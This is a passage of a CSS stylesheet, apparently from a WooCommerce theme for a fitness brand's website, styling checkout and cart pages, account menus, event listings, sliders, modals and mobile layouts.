  .woocommerce-input-wrapper {
      width: 100%;
  }
  
  .woocommerce-shipping-fields h3 {
      line-height: 0;
      margin-top: 36px;
  }
  input[type="radio"]{
    accent-color:green;
  }
  label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span {
      font-weight: 100;
      font-size: 17px;
  }
  
  .woocommerce form #customer_details .form-row .select2-container {
      width: 100% !important;
  }
  
  .woocommerce-info {
      border-top-color: #ccc;
  }
  
  .woocommerce-info:before {
      display: none;
  }
  
  #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
      background: #c2ab8c4d;
      margin: 0;
      border-radius: 0;
      padding: 10px;
  }
  
  #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
      padding: 0;
  }
  
  #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
      background: transparent;
      padding: 0;
      margin: 0;
  }
  
  #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
      border: 0;
      padding: 0;
  }
  
  #add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
      font-size: inherit;
  }
  
  p.woocommerce-result-count {
      width: 100%;
      text-align: center;
  }
  
  .woocommerce table.shop_table {
      border: 0;
  }
  
  .woocommerce table.shop_table input.minus, .woocommerce table.shop_table input.plus {
      display: none;
  }
  
  .woocommerce table.shop_table .quantity.buttons_added {
      background: transparent;
  }
  
  .woocommerce table.shop_table a {
      color: #000;
  }
  
  .woocommerce table.shop_table a:hover {
      color: #333;
  }
  
  .woocommerce-cart table.cart td {
      vertical-align: top;
  }
  
  .woocommerce-cart table.cart img {
      width: 180px;
  }
  
  .woocommerce table.shop_table span.woocommerce-Price-amount.amount {
      font-family: futura-pt, sans-serif
  }
  
  .woocommerce table.shop_table .gray {
      color: #000;
  }
  
  .woocommerce table.shop_table .quantity.buttons_added, .woocommerce table.shop_table .product-quantity .gray {
      float: left;
  }
  
  .cart_totals h2 {
      display: none;
  }
  
  table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .quantity.buttons_added {
      width: auto;
  }
  
  input#coupon_code {
      width: 100%;
  }
  
  .coupon label {
      display: none;
  }
  
  .woocommerce-cart table.cart .coupon td {
      padding: 0;
  }
  
  .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
      opacity: .2;
  }
  
  .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button#place_order {
      text-transform: uppercase;
      font-family: futura-pt, sans-serif;
      font-weight: normal;
      border-radius: 0;
      border: 0;
      background: #c2ab8c;
      color: #fff;
      padding: 11px 16px;
  }
  
  #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
      display: none;
  }
  
  #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
      padding: 10px 0;
  }
  
  #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
      border: 1px solid #ccc;
  }
  
  .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
      background: #c2ab8c;
      color: #fff;
      border: 0;
  }
  
  .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
      font-weight: normal;
  }
  
  .woocommerce-checkout .woocommerce-info {
      border: 0;
      background: transparent;
      padding: 0;
      font-family: futura-pt, sans-serif;
      border-bottom: 1px solid #b7b6b6;
      font-weight: 100;
  }
  
  .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
      border: 0;
      padding: 0;
  }
  
  .login-sidebar-wrapper {
      background: #c2ab8c9e;
      padding: 30px 40px 20px;
  }
  
  .login-sidebar-inner {
      background: #fff;
  }
  
  .login-sidebar-inner img {
      min-height: 120px;
  }
  
  .login-sidebar-wrapper h3 {
      font-size: 22px;
      margin-top: 17px;
  }
  
  .page-id-15 .woocommerce form.login {
      margin-top: 0;
  }
  
  span.select2-selection.select2-selection--single {
      border-radius: 0;
      height: 41px;
      padding: 5px 0;
      border-color: #ccc;
  }
  
  .woocommerce ul.order_details {
      margin: 20px 0;
      padding: 0;
      list-style: none;
  }
  
  .woocommerce ul.order_details li {
      border-right: 1px solid #ccc;
  }
  
  h2.woocommerce-order-details__title {
      display: none;
  }
  
  .woocommerce table.shop_table {
      border-radius: 0;
      font-family: futura-pt, sans-serif;
      font-size: 15px;
  }
  
  table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {
      font-weight: normal;
  }
  .show_tab, .show_mobile {
      display: none;
  }
  .show_desktop {
      display: block;
  }
  @media only screen and (max-width: 991px) {
      .curriculum-content-inner {
          position: relative;
          margin-bottom: -250px;
          top: -250px;
      }
  .show_desktop, .show_mobile {
      display: none;
  }
  .show_tab {
      display: block;
  }
  }
  @media only screen and (max-width: 768px) {
    .home .tam_shop_wrapper_home .product-info-meta {
        padding-top: 10px;
    } 
    .home .tam_shop_wrapper_home .price {
        padding: 2px 16px;
    }
    .home .tam_shop_wrapper_home {
        padding: 3rem 0 0rem 0;
    }
    .home .tam_shop_wrapper_home ul.products li.product {
        margin-bottom: 0 !important;
    }
    .discount-text {
        font-size: 12px;
    }
    span.black-friday-text {
        font-size: 12px;
    } 
  .show_desktop, .show_tab {
      display: none;
  }
  .show_mobile {
      display: block;
  }
  .london_banner_title {
    font-size: 25px;
    letter-spacing: 3px;
    top: 40%;
}	
      .footer-subscribe {
          display: none;
      }
  
      .video-block-inner {
          padding: 5px 0 26px;
          text-align: center;
      }
  
      .video-title, .p4p-video-title {
          padding: 33px 100px 20px;
      }
  
      .online-studio-second-text-block-wrapper {
          padding: 0;
      }
  
      .nav-tabs .nav-link {
          padding: 15px 10px;
      }
  
      .form-right {
          padding: 0 20px;
      }
  
      .form-right-inner {
          padding: 10px;
      }
  
      .menu-shop-menu-container {
          display: none;
      }
  
      .category-main, .woocommerce #main, .single-post-padded {
          margin-top: 20px;
      }
  
      .hide-what-to-expect-col {
          padding: 0;
      }
  
      .studio-description {
          padding: 20px 0;
      }
  
      .home #latest-innovations img {
          margin-top: 0;
      }
  
      p.cart-empty.woocommerce-info {
          PADDING: 49PX;
      }
  
      #experiencesTab .nav-item a {
          margin: 0 90px;
      }
  
      #the-fitness-pioneer .nav-item a {
          padding: 0 6px;
      }
      .menu-shop-menu-container a.nav-link {
          text-align: left;
          font-weight: 400;
          padding: 5px 20px !important;
      }
      .menu-shop-menu-container .dropdown-item {
          text-align: left;
      }
  
      .search-product {
          width: 400px;
      }
      .woo-search-form form.form-inline {
          display: flex;
          width: 100%;
      }
      .woo-sort {
          display: flex;
          justify-content: center;
      }
      .customize-right {
          padding: 20px;
      }
  
      .home #experiencesTab li.nav-item {
          padding: 0 55px;
      }
  
      .home #the-fitness-pioneer li.nav-item {
          padding: 0 10px;
      }
  
      .woocommerce table.woocommerce-cart-form__contents .product-quantity .gray {
          display: none;
      }
  
      .woocommerce table.shop_table .quantity.buttons_added, .woocommerce table.shop_table .product-quantity .gray {
          float: none;
      }
  
      td.trash-col::before, .cartcoupon tr td::before {
          display: none;
      }
  
      .cartcoupon table, .cartcoupon table input, .cartcoupon table button {
          width: 100%;
      }
  }
  
  /* BLM page */
  .blm-header {
      background: #efdbe1;
      padding-bottom: 20px;
  }
  .blm-content {
      background: #000;
      padding: 60px 0 44px;
  }
  .blm-content  P{
      color: #fff;
      font-size: 22px;
  }
  .blm-resources h2 {
      padding: 60px 0 10px;
      font-weight: 600;
      font-size: 50px;
  }
  .blm-resources a {
      color: #000;
      font-family: sans-serif;
      font-size: 24px;
      display: inline-block;
      padding: 0 20px;
  }
  .resource-header-image{
      max-height: 60px;
  }
  .resource:nth-child(even) {
       padding-top: 60px;
       background-size: 50%;
       background: linear-gradient(180deg, #efdbe1 70%, #fff 30%);
   }
  .resource:nth-child(odd) {
      padding-top: 60px;
      background-size: 50%;
      background: linear-gradient(180deg, #8c3973 70%, #fff 30%);
  }
  .resource-inner p, .resource-inner a, .resource-inner h3, .resource-inner h4{
      color: #fff;
  }
  .resource-inner {
      background: #231f20;
      padding: 60px 30px;
      margin: 30px;
  }
  
  .blm-resources a.resource-nav {
      font-size: 24px;
      display: inline-block;
      padding: 0 20px;
      font-family: futura-pt, sans-serif;
      font-weight: 100;
      color: #1f262d;
      margin-bottom: 20px;
  }
  .resource-padding {
      position: relative;
      top: -340px;
      display: block;
  }
  .repeatable-blocks-main .container{
      max-width: 800px;
  }
  .repeatable-blocks-item {
      margin: 20px 0 20px;
  }
  .repeatable-blocks-item strong{
      font-weight: bold;
  }
  .repeatable-blocks-bg{
      background: url('images/ta-tiling.png');
      height: 103px;
  }
  .repeatable-blocks-item a{
  color: #007bff
  }
  .repeatable-blocks-item p, .repeatable-blocks-item li{
      font-size: 18px;
  }
  
  .logged-in #menu-mini-menu .login-link{
      display:none;
  }
  .logged-in #menu-mini-menu .my-account-link{
      display:list-item;
  }
  #menu-mini-menu .login-link {
      display:list-item;
  }
  
  #menu-mini-menu .my-account-link {
      display:none;
  }
  
  @media only screen and (max-width : 768px) {
      .jss2 {
          min-width:90% !important;
      }
  }
  #per4manceProgram .slick-arrow.slick-next:before, #per4manceProgram .slick-arrow.slick-prev:before  {
    color:#333 !important;
    padding:10px;
    padding-top:20px;
    padding-bottom:20px;
    background-color:#fff;
  }
  #per4manceProgram .slick-arrow.slick-next:before  {
    float:right;
  }
  #per4manceProgram .slick-arrow.slick-prev:before  {
    float:left;
  }
  .slick-arrow.slick-next:hover, .slick-arrow.slick-nextfocus ,.slick-arrow.slick-prev:hover, .slick-arrow.slick-prevfocus {
    background-color: transparent !important;
  }
  
  .ta-main-alert {
      position:fixed;
      top:0;
      background:#ff0000;
      z-index: 100000;
      width:100%;
      color:#fff;
      border-radius:0;
  }
  .ta-main-alert .alert-body, .ta-main-alert .alert-body p{
      color:#fff;
  }
  .ta-main-alert .alert-body p:last-child {
      margin:0;
  }
  .ta-main-alert .close-alert {
      float:right;
  }
  .ta-main-alert #close-alert {
      cursor:pointer;
  }
  .menu-shop-menu-container a.nav-link {
      margin:0;
      padding:0;
      font-weight: 400;
  }
  .menu-shop-menu-container .active a.nav-link {
      font-weight:500;
  }
  
  body.term-digital-dashboard .embed-responsive.embed-responsive-16by9 img {
      position: absolute;
      top: 0;
      width: 100%;
  }
  body.term-digital-dashboard .slick-prev:before {
      content: "\f053";
      display: inline-block;
      width: 20px;
      height: 20px;
      background: no-repeat 50%/100% 100%;
      height: 60px;
      width: 31px;
      outline: white;
      background-size: 100%, 100%;
      background-image: none;
      font-family: "Font Awesome 5 Pro";
      font-weight: 100;
      font-size: 31px;
      color: red;
      padding-top: 15px;
      background-color: #fff;
  }
  body.term-digital-dashboard  .slick-prev{
      left:-62px;
      height:60px;
      width:31px;
  }
  body.term-digital-dashboard  .slick-next{
      right:-62px;
      height:60px;
      width:31px;
  }
  body.term-digital-dashboard  .slick-next:before 
  {
          content: "\f054";
      display: inline-block;
      width: 20px;
      height: 20px;
      background: no-repeat 50%/100% 100%;
      height: 60px;
      width: 31px;
      outline: white;
      background-size: 100%, 100%;
      background-image: none;
      font-family: "Font Awesome 5 Pro";
      font-weight: 100;
      font-size: 31px;
      color: red;
      padding-top: 15px;
      background-color: #fff;
  }
  body.term-digital-dashboard #preloader {
      display:none !important;
  }
  body.term-digital-dashboard .video-preview {
      background-size:auto 100%;
      width:100%;
      background-repeat:no-repeat;
      background-position:top center;
      border:solid 1px #efefef;
  }
  body.term-digital-dashboard .video-preview .ratio {
      padding-top: 75%;
      transition: all 0.5s ease;
  }
  body.term-digital-dashboard a.digital-dashboard-item {
      width:100%;
      height:100%;
      display:block;
      margin-bottom:20px;
       transition: all 0.5s ease;
       display:relative;
  }
  body.term-digital-dashboard a.digital-dashboard-item .watch-now {
      opacity:0;
      transition: all 0.5s ease;
      position:absolute;
      width:100%;
      height:100%;
      display:flex;
      justify-content: center;
      align-items:center;
      left:0;
      right:0;
      top:0;
      bottom:0;
  }
  body.term-digital-dashboard a.digital-dashboard-item .watch-now .text {
      color:#fff;
      background-color: #c2ab8c;
      font-family: 'baskerville-urw', serif;
      padding:10px 20px;
      -webkit-box-shadow: 0px 0px 17px 8px rgba(0,0,0,0.38); 
  box-shadow: 0px 0px 17px 8px rgba(0,0,0,0.38);
  }
  body.term-digital-dashboard a.digital-dashboard-item:hover {
      text-decoration:none;
  }
  body.term-digital-dashboard a.digital-dashboard-item:hover .watch-now {
      opacity:1;
  }
  body.term-digital-dashboard a.digital-dashboard-item:hover .video-preview {
      border:solid 1px #ccc;
  }
  body.term-digital-dashboard a.digital-dashboard-item:hover  .video-preview .ratio {
      background-color:rgba(0,0,0,.1);
  }
  body.term-digital-dashboard a.digital-dashboard-item .title {
      color:#333;
      text-align:center;
  }
  .studio-signup a.login-modal-trigger {
      text-decoration: underline !important;
      cursor: pointer;
  }
  .mobile_banner {
    display: none;
    }
    .desktop_banner {
        margin-top: 47px;
        display: block;
    }
    .desktop_banner img{
        width: 100%;
    }
    .sp_next {
        background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
        transform: rotate(180deg);
        width: 15px;
        height: 12px;
        background-repeat: no-repeat;
    }
    .sp_prev {
        background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
        width: 15px;
        height: 12px;
        background-repeat: no-repeat;
    }
    .special_ecents_inner .navigation {
        position: relative;
    }
  @media (max-width: 767px) {
    main#main {
        margin-bottom: 0 !important;
    }
    .tam_the_method_wrapper .title {
        padding-top: 3.5rem !important;
    }
    .mobile_banner {
        display: block;
        margin-top: 46px;
    }
    .desktop_banner {
        display: none;
    }
      .top-nav-wrapper {
          margin-bottom: 10px;
          display: block;
      }
      .top-nav-wrapper .shop-icon-nav,.top-nav-wrapper .social-nav,
      .top-nav-wrapper .fas.open-search{
          display: none;
      }
      .top-nav .navbar-nav .nav-link {
          font-size: 11px !important;
      }
      .header-container {
          padding-top: 20px;
      }
  }
  
  
  /* START - for new online studio layout - elementor + custom shortcode */
  .online-studio-landingpage {
      margin-top: 50px;
  }
  .online-studio-landingpage .cirles{
      display: flex;
      text-transform: uppercase;
      margin-bottom: 50px;
  }
  .online-studio-landingpage .circle-item {
      width: 18.5%;
      margin-left: 1%;
      margin-right: 1%;
      background-color: #d6d3d2;
      color: #fff;
      position: relative;
      border-radius: 50%;
      font-size: 1.5vw;
      line-height: 1.5vw;
  }
  .online-studio-landingpage .circle-item.last {
      background-color: #f2efec;
      color: #675d59;
  }
  
  .online-studio-landingpage .circle-item.fully-last {
      background-color: #2b3f8a;
      color: #FFFFFF;
  }
  
  .online-studio-landingpage .circle-item.active {
      background-color: #675d59;
      color: #fff;
  }
  .online-studio-landingpage .circle-item:after{
      content: '';
      display: block;
      padding-top: 100%;
  }
  .online-studio-landingpage .circle-item .circle-item-title {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      width: 100%;
      text-align: center;
  }
  .online-studio-landingpage .plus-icon{
      width: 10%;
      position: relative;
  }
  .online-studio-landingpage .plus-icon .line {
      width: 50%;
      height: 1px;
      position: absolute;
      background-color: #ccc;
      top: 50%;
      margin-left: 25%;
      transform: translateY(-50%);
  }
  .online-studio-landingpage .plus-icon .line.vertical-plus-line{
      transform: rotate(90deg);
  }
  .online-studio-landingpage #description-accordion {
      margin-top: 20px;
  }
  .online-studio-landingpage .circle-descriptions {
      margin-bottom: 40px;
  }
  .online-studio-landingpage .circle-descriptions .descriptions {
      display: none;
      text-align: center;
      font-size: 18px;
  }
  .online-studio-landingpage .circle-descriptions .descriptions h3{
      text-transform: uppercase;
      margin-bottom: 20px;
      color: #675d59;
      font-size: 32px;
  }
  .online-studio-landingpage .circle-descriptions .descriptions h3:after {
      content: '';
      display: block;
      width: 100px;
      height: 1px;
      background-color: #675d59;
      margin: auto;
      margin-top: 20px;
  }
  .online-studio-landingpage .circle-descriptions .descriptions.active {
      display: block;
  }
  .online-studio-landingpage  a.section-accordion-header {
      display: block;
      color: #675d59;
      text-transform: uppercase;
      font-size: 22px;
      font-family: futura-pt, sans-serif;
      margin-bottom: 10px;
  }
  .online-studio-landingpage  a.section-accordion-header .fas {
      margin-left: 10px;
  }
  .online-studio-landingpage  a.section-accordion-header:hover{
      text-decoration: none;
      color: #333;
  }
  .online-studio-landingpage  a.section-accordion-header.collapsed .fa-chevron-right{
      display: inline-block;
  }
  .online-studio-landingpage  a.section-accordion-header.collapsed .fa-chevron-down{
      display: none;
  }
  .online-studio-landingpage  a.section-accordion-header .fa-chevron-right{
      display: none;
  }
  .online-studio-landingpage  a.section-accordion-header .fa-chevron-down{
      display: inline-block;
  }
  .online-studio-landingpage  .section-accordion-blurb {
      font-family: futura-pt, sans-serif;
      padding-bottom: 20px;
      color: #675d59;
  }
  
  
  #ta_zype_content .myaccount-nav li a,
  .woocommerce-account .woocommerce-MyAccount-navigation li a {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 16px;
      line-height: 35px;
      letter-spacing: 0.03em;
      text-transform: uppercase;
      color: #000000;
      transition: all 0.5s ease;
  }
  
  #ta_zype_content .myaccount-nav li a.active,
  #ta_zype_content .myaccount-nav li a:hover,
  .woocommerce-account .woocommerce-MyAccount-navigation li a.active,
  .woocommerce-account .woocommerce-MyAccount-navigation li a:hover {
      color: #AC8857;
      text-decoration: none;
      outline: none;
  }
  
  #ta_zype_content .myaccount-nav ul,
  .woocommerce-account .woocommerce-MyAccount-navigation ul {
      position: relative;
  }
  
  #ta_zype_content .myaccount-nav ul:after,
  .woocommerce-account .woocommerce-MyAccount-navigation ul:after {
      content: "";
      width: 79px;
      height: 1px;
      background-color: #DD453B;
      display: inline-block;
  }
  
  #ta_zype_content .myaccount-nav ul:last-child:after,
  .woocommerce-account .woocommerce-MyAccount-navigation ul:last-child:after {
      display: none;
  }
  
  #ta_zype_content .myaccount-nav ul li,
  .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
      padding: 3px 0 !important;
  }
  
  #ta_zype_content .page-title {
      text-align: center;
      font-family: baskerville-urw, serif;
      font-style: normal;
      font-weight: normal;
      font-size: 30px;
      line-height: 27px;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #000000;
  }
  
  #ta_zype_content .page-title:after {
      margin: 18px auto;
      width: 185px;
      background-color: #DD453B;
  }
  
  .panel-subscription .active-subscriptions h4 {
      font-family: baskerville-urw, serif;
      font-style: normal;
      font-weight: normal;
      font-size: 30px;
      line-height: 27px;
      letter-spacing: 0.03em;
      color: #000000;
  }
  
  .active-class-row .program-name {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 22px;
      line-height: 20px;
      letter-spacing: 0.03em;
      color: #000000;
  }
  
  .active-class-row .subscription-action {
      display: flex;
      align-items: center;
  }
  
  .active-class-row .subscription-action>* {
      margin-right: 15px;
  }
  
  .active-class-row .subscription-action>form {
      margin-right: 0;
  }
  
  .active-class-row.active-class-row-top {
      padding-right: 70px;
      border-bottom: medium none !important;
  }
  
  .active-class-row.active-class-row-bottom {
      padding-right: 70px;
      padding-left: 47px;
      border-top: medium none !important;
  }
  
  .active-class-row .subscription-action button {
      background: #C2AB8C;
      border-radius: 6px;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 13px;
      line-height: 23px;
      display: flex;
      align-items: center;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #FFFFFF;
      transition: all 0.5s ease;
      border-color: #C2AB8C !important;
      justify-content: center;
  }
  
  .active-class-row .subscription-action button:hover {
      background-color: #AC8857 !important;
  }
  
  .active-class-row .subscription-action form[name=cancel-workflow] {
      order: 1;
  }
  
  .active-class-row .subscription-action {
      margin-bottom: 18px !important;
  }
  
  .active-class-row .subscription-action>button {
      order: 0;
  }
  
  .active-class-row .subscription-action form[name=cancel-workflow] button {
      margin-bottom: 0 !important;
      width: 79px;
      background: #C2AB8C;
      border-radius: 6px;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 13px;
      line-height: 23px;
      display: flex;
      align-items: center;
      text-align: center;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #FFFFFF;
  }
  .featured_events .slick-slide{
    margin-right: 50px !important; /* Add some spacing between the slides */
  }
  
  .featured_events .slick-list {
    overflow: visible !important; /* Ensures the next slide is partially visible */
  }
  
  .featured_events .slick-track {
    display: flex !important;
  }
  
  .featured_events .slick-prev, 
  .featured_events .slick-next {
    z-index: 1; /* Ensure navigation arrows are visible */
  }
  .featured_event_slide {
      position: relative;
  }
  .featured_slide_c {
      position: absolute;
      bottom: 0;
      width: 100%;
      left: 0;
      padding: 60px 40px;
  }
  .featured_event_cat {
      color: #fff;
      font-size: 24px;
      font-family: futura-pt, sans-serif;
      font-weight: bold;
      margin-bottom: 10px;
  }
  .featured_event_title h2 a {
      font-family: futura-pt, sans-serif;
      font-size: 50px;
      font-weight: 600;
      line-height: normal;
      color: #fff;
      text-decoration: none;
  }
  .featured_event_title {
      padding-bottom: 20px;
  }
  .featured_event_date {
      font-family: futura-pt, sans-serif;
      font-weight: 500;
      color: #fff;
  }
  .featured_event_img {
      position: relative;
  }
  .featured_event_img::after {
      content: "";
      width: 100%;
      height: 100%;
      position: absolute;
      background: #0000003b;
      left: 0;
      top: 0;
  }
  .events_main_sch {
    padding-bottom: 4%;
    padding-top: 2%;
}
.event_title h2 {
    font-family: futura-pt, sans-serif;
    text-decoration: none;
    color: #000;
}
  .event_type {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
  }
  .scedual {
    font-size: 24px;
    color: #333333;
    font-family: 'futura-pt';
  }
  
  body.page-template .page_title_testimonial h1 {
  
  }
  ul.event_tag {
      padding: 0;
      margin: 0;
      list-style: none;
      display: flex;
      align-items: center;
      gap: 15px;
      width: 78%;
  }
  .event_date {
    font-family: futura-pt, sans-serif;
    text-transform: uppercase;
}
  ul.event_tag li {
      border: 1px solid #76818C;
      padding: 0px 16px;
      border-radius: 100px;
      font-weight: 500;
      cursor: pointer;
      font-size: 14px;
  }
  .event_title {
      padding: 15px 0;
  }
  .event_desctiption p {
      line-height: 24px;
  }
  a.btn1 {
      background: #000;
      color: #fff;
      display: inline-block;
      font-family: futura-pt, sans-serif;
      font-size: 16px;
      font-weight: 500;
      padding: 4px 20px;
      border-radius: 100px;
      text-decoration: none;
      border: 1px solid #000;
  }
  a.btn1:hover {
      background: #fff;
      color: #000;
  }
  a.btn2 {
      background: #fff;
      color: #000;
      display: inline-block;
      font-family: futura-pt, sans-serif;
      font-size: 16px;
      font-weight: 500;
      padding: 4px 20px;
      border-radius: 100px;
      text-decoration: none;
      border: 1px solid #000;
  }
  a.btn2:hover {
      background: #000;
      color: #fff;
  }
  .event_btn {
      display: flex;
      align-items: center;
      gap: 10px;
      padding-top: 20px;
  }
  .event_img img {
      border-radius: 15px;
  }
  .event_box {
      margin-bottom: 30px;
  }
  ul.event_tag li:hover {
      background: #444E59;
      color: #fff;
      border-color: #444E59;
  }
  .main_events {
      padding-bottom: 10px;
  }
  .se_home_main {
    padding: 6% 0;
    }
    .special_ecents_inner .title {
        padding-top: 0;
        position: relative;
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        padding-bottom: 3.125rem;
    }
    .special_ecents_inner h4 {
        color: #000;
        font-family: futura-pt, sans-serif;
        font-size: 1.75rem;
        font-weight: 400 !important;
        line-height: 1.5rem;
        letter-spacing: -0.0275rem;
    }
    .sp_event_title {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 10px;
        padding-top: 20px;
    }
    .sp_event_title h2 a {
        margin: 0;
        font-size: 24px;
        line-height: 30px;
        font-weight: 500;
        color: #000;
        font-family: futura-pt, sans-serif;
        text-decoration: none;
    }
    .sp_event_title h2{
       margin: 0;
    }
    a.sp_book_now {
        font-size: 14px;
        font-weight: 500;
        color: #000;
        border: 1px solid #000;
        display: inline-block;
        padding: 5px 30px;
        border-radius: 100px;
        font-family: futura-pt, sans-serif;
        text-decoration: none;
        transition: ease all 0.3s !important;
    }
    a.sp_book_now:hover{
        color: #fff;
        border: 1px solid #000;
        background: #000;
    }
    .special_ecents_inner .navigation {
        display: flex;
        gap: 35px;
    }
    .sp_date {
        padding-top: 5px;
    }
    .sp_loc, .st_d {
        color: rgb(0 0 0 / 69%);
        font-size: 15px;
        line-height: 18px;
        font-family: futura-pt, sans-serif;
    }
    .sp_footer_area {
        text-align: center;
        padding-top: 5%;
    }
    .sp_footer_txt p{
        font-size: 18px;
        line-height: 23px;
        color: rgba(0, 0, 0, 1);
        font-weight: 500;
        letter-spacing: 0.2px;
        font-family: baskerville-urw, serif;
    }
    .sp_footer_txt{
        padding-bottom: 15px;
    }
    a.sp_flink {
        font-size: 14px;
        font-weight: 500;
        color: #000;
        border: 1px solid #000;
        display: inline-block;
        padding: 5px 30px;
        border-radius: 100px;
        font-family: futura-pt, sans-serif;
        text-decoration: none;
        transition: ease all 0.3s !important;
    }
    a.sp_flink:hover{
        color: #fff;
        border: 1px solid #000;
        background: #000;
    }
  @media (max-width: 767px) { 
    .tam_from_our_founder_wrapper {
        padding: 1.75rem 0 !important;
    }
    .ta-blockquote {
        font-size: 1.2rem !important;
        line-height: 25px !important;
     }
    .sp_container {
        margin-left: 15px;
    }
    .sp_event_title h2 a {
        font-size: 20px;
        line-height: 30px;
    }
    .se_home_main {
        padding: 12% 0;
    }
    .sp_footer_area {
        padding-top: 10%;
    }
    .events_main_sch {
        padding-bottom: 4%;
        padding-top: 10%;
    }
    body.page-template .page_title_testimonial h1 {
        margin-bottom: 20px;
    }
    a.btn1,a.btn2 {
        padding: 4px 10px;
    }
    .featured_event_title h2 a {
        font-size: 20px;
    }
    .featured_slide_c {
        padding: 10px 20px;
    }
    .featured_event_title {
        padding-bottom: 0;
    }
    .featured_event_cat {
        margin: 0;
        font-size: 18px;
    }
    .featured_event_date {
        font-size: 16px;
    }
    .scedual {
        width: 100%;
        margin-bottom: 10px;
    }
    ul.event_tag {
        width: 100%;
        gap: 5px;
    }
    ul.event_tag li {
        padding: 0px 10px;
        font-size: 12px;
    }
    section.main_events {
        padding-top: 10px;
    }
    .event_detail {
        padding-top: 20px;
    }
    .event_title {
        padding: 0;
    }
    .event_title h2 a {
        font-size: 22px;
        line-height: normal;
    }
    .event_btn {
        padding-top: 0;
    }
    .row.event_box:last-child {
        margin-bottom: 0;
    }
    .featured_event_title h2 {
        margin: 0;
    }
    .featured_events .slick-slide {
        margin-right: 0 !important;
    }
      .online-studio-landingpage .cirles{
          flex-wrap: wrap;
          justify-content: center;
      }
      .online-studio-landingpage .circle-item {
          width: 30%;
          font-size: 3vw;
          line-height: 3vw;
      }
      .online-studio-landingpage .plus-icon{
          width: 100%;
          height: 100px;
              display: flex;
      justify-content: center;
  
      }
      .online-studio-landingpage .plus-icon .line {
          width: 50px;
          margin: 0;
      }
  }
  /* END - for new online studio layout - elementor + custom shortcode */
  
  
  /* Popup Modal CSS */
  .modal .modal-body > div:first-of-type{
      font-size: 22px;
      font-weight: 400;
      margin-bottom: 20px;
  }
  
  #ta-zype-card-modal .modal-header{
      display: block;
      position: relative;
      font-size: 22px !important;
      font-weight: 400 !important;
      width: 100%;
      border-bottom: none;
  }
  
  #ta-zype-card-modal .modal-title{
      display: block;
      position: relative;
      font-size: 22px !important;
      font-weight: 400 !important;
      width: 100%;
      font-family: futura-pt, sans-serif;
  }
  
  #ta-zype-card-modal .close{
      position: absolute;
      top: 20px;
      right: 10px;
  }
  
  .modal .modal-body > div:first-of-type:after,
  #ta-zype-card-modal .modal-header:after{
      width: 185px;
